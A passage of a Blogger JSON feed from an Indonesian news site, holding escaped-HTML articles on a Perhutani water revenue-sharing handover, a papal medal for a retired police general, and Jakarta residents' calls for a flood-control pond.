T16:10:00.001+07:00"},"updated":{"$t":"2025-11-13T16:10:06.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Perhutani KPH Bandung Utara Serahkan Dana Sharing Pemanfaatan Air"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYv5_XpRm-VaNZs6lqpYSL6Jt34LDBux6O7nHXrmd_TOIjjdOWUDGIRcagIsvXPPTGkfCs2r6Odq8VLe552j0uS73Q-tHBeqo9WGp9j9UukjmqoysTpEVQMy7RdH2ElAxLy-sCwEiv0ew0Gd9CEc_BBcWnCaebrRf1jnn1jnWiG_QE7drM0mq9dqfE-8\/s900\/Perhutani.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Perhutani KPH Bandung Utara Serahkan Dana Sharing Pemanfaatan Air\" border=\"0\" data-original-height=\"544\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYv5_XpRm-VaNZs6lqpYSL6Jt34LDBux6O7nHXrmd_TOIjjdOWUDGIRcagIsvXPPTGkfCs2r6Odq8VLe552j0uS73Q-tHBeqo9WGp9j9UukjmqoysTpEVQMy7RdH2ElAxLy-sCwEiv0ew0Gd9CEc_BBcWnCaebrRf1jnn1jnWiG_QE7drM0mq9dqfE-8\/s16000\/Perhutani.jpg\" title=\"Perhutani KPH Bandung Utara Serahkan Dana Sharing Pemanfaatan Air\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPenyerahan Dana Sharing Perhutani KPH Bandung\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBANDUNG UTARA\u003C\/span\u003E\u003C\/b\u003E - Perhutani Kesatuan Pemangkuan Hutan (KPH) Bandung Utara menyerahkan dana sharing hasil kerja sama pemanfaatan air kepada Lembaga Masyarakat Desa Hutan (LMDH) Lembah Harapan Jaya. Kegiatan penyerahan berlangsung di Kantor KPH Bandung Utara, dalam keterangan yang diterima pada Kamis, (13\/11\/2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHadir dalam kegiatan tersebut Kepala Sub Seksi Ekowisata dan Agroforestri Irva Herliyanti, Ketua LMDH Lembah Harapan Jaya Adi Sutriatna beserta anggota, serta tamu undangan lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdministratur KPH Bandung Utara, Dedy S.J. Mulyanto, dalam keterangan terpisah menjelaskan bahwa Perhutani KPH Bandung Utara membawahi empat wilayah administratif, yaitu Kabupaten Bandung, Kabupaten Bandung Barat, Kabupaten Purwakarta, dan Kabupaten Subang.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari wilayah-wilayah tersebut, beberapa LMDH menerima dana sharing dari hasil kerja sama pemanfaatan air, termasuk LMDH Mandiri yang berlokasi di Jayagiri, Kecamatan Lembang, Kabupaten Bandung Barat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Penyerahan ini merupakan hasil kerja sama pemanfaatan air antara Perhutani KPH Bandung Utara dengan mitra usaha, dan kegiatan ini dilakukan secara rutin sebagai bentuk komitmen terhadap prinsip keadilan dan transparansi,” jelas Dedy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua LMDH Lembah Harapan Jaya, Adi Sutriatna, menyampaikan apresiasi atas keterbukaan dan konsistensi Perhutani dalam membangun kerja sama dengan masyarakat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami berharap sinergi ini dapat terus ditingkatkan. Sebagai LMDH, kami siap mendukung dan berkontribusi aktif menjaga kelestarian serta pemanfaatan hasil hutan secara berkelanjutan,” ungkapnya.\u0026nbsp;\u0026nbsp;- Perhutani Kesatuan Pemangkuan Hutan (KPH) Bandung Utara menyerahkan dana sharing hasil kerja sama pemanfaatan air kepada Lembaga Masyarakat Desa Hutan (LMDH) Lembah Harapan Jaya. Kegiatan penyerahan berlangsung di Kantor KPH Bandung Utara, dalam keterangan yang diterima pada Kamis, (13\/11\/2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHadir dalam kegiatan tersebut Kepala Sub Seksi Ekowisata dan Agroforestri Irva Herliyanti, Ketua LMDH Lembah Harapan Jaya Adi Sutriatna beserta anggota, serta tamu undangan lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdministratur KPH Bandung Utara, Dedy S.J. Mulyanto, dalam keterangan terpisah menjelaskan bahwa Perhutani KPH Bandung Utara membawahi empat wilayah administratif, yaitu Kabupaten Bandung, Kabupaten Bandung Barat, Kabupaten Purwakarta, dan Kabupaten Subang.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari wilayah-wilayah tersebut, beberapa LMDH menerima dana sharing dari hasil kerja sama pemanfaatan air, termasuk LMDH Mandiri yang berlokasi di Jayagiri, Kecamatan Lembang, Kabupaten Bandung Barat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Penyerahan ini merupakan hasil kerja sama pemanfaatan air antara Perhutani KPH Bandung Utara dengan mitra usaha, dan kegiatan ini dilakukan secara rutin sebagai bentuk komitmen terhadap prinsip keadilan dan transparansi,” jelas Dedy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua LMDH Lembah Harapan Jaya, Adi Sutriatna, menyampaikan apresiasi atas keterbukaan dan konsistensi Perhutani dalam membangun kerja sama dengan masyarakat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami berharap sinergi ini dapat terus ditingkatkan. Sebagai LMDH, kami siap mendukung dan berkontribusi aktif menjaga kelestarian serta pemanfaatan hasil hutan secara berkelanjutan,” ungkapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/664439701478095863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/664439701478095863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/perhutani-kph-bandung-utara-serahkan.html","title":"Perhutani KPH Bandung Utara Serahkan Dana Sharing Pemanfaatan Air"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYv5_XpRm-VaNZs6lqpYSL6Jt34LDBux6O7nHXrmd_TOIjjdOWUDGIRcagIsvXPPTGkfCs2r6Odq8VLe552j0uS73Q-tHBeqo9WGp9j9UukjmqoysTpEVQMy7RdH2ElAxLy-sCwEiv0ew0Gd9CEc_BBcWnCaebrRf1jnn1jnWiG_QE7drM0mq9dqfE-8\/s72-c\/Perhutani.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8873353824703685858"},"published":{"$t":"2025-11-13T15:42:00.005+07:00"},"updated":{"$t":"2025-11-13T15:42:36.933+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Irjen Pol (Purn) Heribertus Dahana Terima Medali Kehormatan dari Paus Leo XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz9tBvBa3oFO_7Dwm-W8rmuqN4TOw6bc2lTgCvnEEOzfJnpQ6iVcnKUl9hLhGPfcTSy3jpTU0FneHMjWEx0Jf0yj8NBNos3JLnhyEVcnnw8C916Z9YINCgFzdyqlPwK6CokwacFMZzW2rCuL-sqNz-onGMM3NvAK8p3XMlDqmE00oRjYs1u304zVEiTD0\/s800\/Irjen%20Pol%20(Purn)%20Heribertus%20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Irjen Pol (Purn) Heribertus Dahana Terima Medali Kehormatan dari Paus Leo XIV\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz9tBvBa3oFO_7Dwm-W8rmuqN4TOw6bc2lTgCvnEEOzfJnpQ6iVcnKUl9hLhGPfcTSy3jpTU0FneHMjWEx0Jf0yj8NBNos3JLnhyEVcnnw8C916Z9YINCgFzdyqlPwK6CokwacFMZzW2rCuL-sqNz-onGMM3NvAK8p3XMlDqmE00oRjYs1u304zVEiTD0\/s16000\/Irjen%20Pol%20(Purn)%20Heribertus%20.jpg\" title=\"Irjen Pol (Purn) Heribertus Dahana Terima Medali Kehormatan dari Paus Leo XIV\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIrjen Pol (Purn) Heribertus Dahana saat menerima medali kehormatan\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Selasa malam, (11\/11\/2025),\nmenjadi momen penuh sukacita dan kehormatan bagi Irjen Pol (Purn) Drs.\nHeribertus Dahana R., S.H., M.Si. Ia menerima Medali Pro Ecclesia et Pontifice\ndari Bapa Suci Paus Leo XIV dalam sebuah upacara resmi yang digelar di\nNunsiatur Apostolik Jakarta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenganugerahan ini diberikan sebagai bentuk pengakuan atas\npengabdian dan kesetiaannya kepada Gereja Katolik serta Penerus Santo Petrus.\nUpacara dipimpin oleh Uskup Agung Piero Pioppo Stolic, Duta Vatikan (Nunsius\nApostolik) untuk Indonesia, dan dihadiri oleh para tokoh Gereja serta\nperwakilan dari Ordinariatus Castrensis Indonesia (OCI) Keuskupan untuk Umat\nKatolik di Lingkungan TNI dan Polri.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam surat resmi Nunsiatur Apostolik bernomor 5213\/2025\ntertanggal 22 Oktober 2025, Paus Leo XIV menyampaikan penghargaan tersebut\n\"sebagai pengakuan atas pengabdian dan kesetiaan Anda kepada Gereja dan\nkepada Penerus Santo Petrus.\" Medali Pro Ecclesia et Pontifice, yang\nberarti Untuk Gereja dan Paus, merupakan salah satu tanda kehormatan tertinggi\ndari Tahta Suci Vatikan bagi umat Katolik awam yang menonjol dalam pelayanan\niman dan karya sosial Gereja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain aktif dalam kehidupan rohani, Heribertus Dahana juga\ndikenal luas dalam kiprahnya di masyarakat dan dunia kebangsaan. Ia merupakan\nAnggota Dewan Pembina DPP Laskar Prabowo 08, serta Anggota Dewan Pembina\nPimpinan Pusat GEKIRA (Gerakan Kristiani Indonesia Raya), organisasi sayap\nPartai Gerindra yang mewadahi umat Kristiani, sekaligus menjabat sebagai Wakil\nKetua Lembaga Bantuan Hukum (LBH) GEKIRA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai tokoh Katolik yang juga pernah mengabdi di jajaran\nkepolisian, Heribertus dikenal memiliki komitmen kuat untuk menjembatani\nnilai-nilai iman, pengabdian, dan kebangsaan. Penganugerahan medali dari Paus\nLeo XIV ini menjadi bentuk penghormatan atas dedikasi panjangnya bagi Gereja,\nbangsa, dan\u0026nbsp;kemanusiaan.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8873353824703685858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8873353824703685858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/irjen-pol-purn-heribertus-dahana-terima.html","title":"Irjen Pol (Purn) Heribertus Dahana Terima Medali Kehormatan dari Paus Leo XIV"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz9tBvBa3oFO_7Dwm-W8rmuqN4TOw6bc2lTgCvnEEOzfJnpQ6iVcnKUl9hLhGPfcTSy3jpTU0FneHMjWEx0Jf0yj8NBNos3JLnhyEVcnnw8C916Z9YINCgFzdyqlPwK6CokwacFMZzW2rCuL-sqNz-onGMM3NvAK8p3XMlDqmE00oRjYs1u304zVEiTD0\/s72-c\/Irjen%20Pol%20(Purn)%20Heribertus%20.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-512466724236258202"},"published":{"$t":"2025-11-13T15:37:00.003+07:00"},"updated":{"$t":"2025-11-13T15:37:23.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Lokasi Sudah Ditetapkan, Warga Cakung Barat Pertanyakan Realisasi Embung"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBMhIweTolB-Hq48aKjNsq7tzpPYr7rQuLqqb5j6iUA7wZFxeGWg5kne21YYWa_j5CTqDXGZGQqnNPTn4WxdqUULIBM0Cvn_JOQ-v-HdP9tBPcybNxgFCVVJCqAGbOzxsEAWl8D_S_Tj38mCfmaVILG-fU1lUCMzwiMMUv3ce0SVpD3C2ZN73iIShaOU\/s1080\/Embung%20Mangkrak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Lokasi Sudah Ditetapkan, Warga Cakung Barat Pertanyakan Realisasi Embung\" border=\"0\" data-original-height=\"607\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBMhIweTolB-Hq48aKjNsq7tzpPYr7rQuLqqb5j6iUA7wZFxeGWg5kne21YYWa_j5CTqDXGZGQqnNPTn4WxdqUULIBM0Cvn_JOQ-v-HdP9tBPcybNxgFCVVJCqAGbOzxsEAWl8D_S_Tj38mCfmaVILG-fU1lUCMzwiMMUv3ce0SVpD3C2ZN73iIShaOU\/s16000\/Embung%20Mangkrak.jpg\" title=\"Lokasi Sudah Ditetapkan, Warga Cakung Barat Pertanyakan Realisasi Embung\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELokasi perencanaan pembangunan embung\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Warga di Jalan Pool PPD RT 02 RW\n007, Kelurahan Cakung Barat, Kecamatan Cakung, Jakarta Timur, mendesak\npemerintah segera merealisasikan pembangunan embung atau waduk kecil sebagai\nlangkah antisipasi banjir di kawasan mereka. Meskipun dalam beberapa tahun\nterakhir genangan sudah berkurang, warga menilai keberadaan embung tetap\npenting sebagai pengendali tata air di tengah pesatnya pembangunan\ninfrastruktur di wilayah tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJainal, salah satu warga yang bekerja di bengkel sekitar\nlokasi, mengatakan bahwa selama tiga tahun terakhir wilayahnya memang sudah\ntidak lagi dilanda banjir besar. Namun, ia menilai muncul persoalan baru berupa\ndebu tebal dan lalu lintas truk berat yang melintas setiap hari.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau banjir sih sudah enggak ada, sudah berkurang banyak.\nTapi sekarang debu yang parah banget, bikin sesak. Dulu kendaraan belum banyak,\nsekarang truk lalu-lalang terus, ditambah orang suka buang puing di pinggir\njalan,” ujar Jainal kepada awak media, Selasa (11\/11\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan, meski saluran air dan drainase sudah\ndiperbaiki sejak adanya rencana pembangunan Rumah Sakit Internasional, warga\ntetap berharap agar embung dibangun untuk memastikan kawasan tetap aman dari\nrisiko banjir musiman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau mau dibangun waduk atau embung, saya setuju banget.\nCuma harus lihat juga lahannya. Di sini kan tanahnya sudah padat, tapi kalau\nbisa direalisasikan, bagus banget buat warga,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJainal juga mengungkapkan bahwa lokasi untuk pembangunan\nembung sebenarnya sudah di-float oleh pihak terkait sejak beberapa waktu lalu,\nnamun hingga kini belum ada tanda-tanda realisasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Katanya lokasi embung itu sudah di-float, tapi sampai\nsekarang kok belum juga dibangun. Seharusnya kan sudah bisa segera\ndirealisasikan, biar warga tenang dan enggak khawatir banjir datang lagi,” ujarnya\ndengan nada berharap.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Nuraini (61), warga lama yang memiliki warung\nnasi di kawasan tersebut, menilai pembangunan embung lebih mendesak dibanding\nproyek rumah sakit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau bisa, embung dulu deh dibangun biar enggak banjir.\nRumah sakit nanti aja. Soalnya kalau banjir datang, semua kena dampaknya,”\ntutur Nuraini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurutnya, proyek konstruksi besar yang tengah berjalan di\nsekitar wilayah Cakung Barat berpotensi mengubah aliran air dan mengurangi daya\nresap tanah, sehingga embung menjadi solusi penting untuk pengendalian air\nhujan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeorang petugas PPSU Kelurahan Cakung Barat yang enggan\ndisebutkan namanya juga membenarkan bahwa pembahasan soal pembangunan embung\ntelah menjadi agenda di tingkat kelurahan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sekarang pembangunan makin banyak, air hujan kan butuh\ntempat resapan. Kalau enggak, nanti balik lagi banjir seperti dulu,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHal senada disampaikan oleh Ketua RT 02 RW 07, Ahmad Nur\natau yang akrab disapa RT Enung. Ia menjelaskan bahwa saat ini wilayahnya\nmemang sudah terbebas dari banjir, namun pembangunan embung tetap masuk dalam\nrencana tata ruang bersama proyek pelebaran jalan dan pembangunan Rumah Sakit\nInternasional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Dulu sempat ada rapat di kelurahan, pembahasan soal akses\nke rumah sakit dan rencana embung. Jadi nanti jalur kendaraan akan diatur ulang\nsupaya enggak padat. Pelebaran jalan juga sudah masuk rencana,” jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 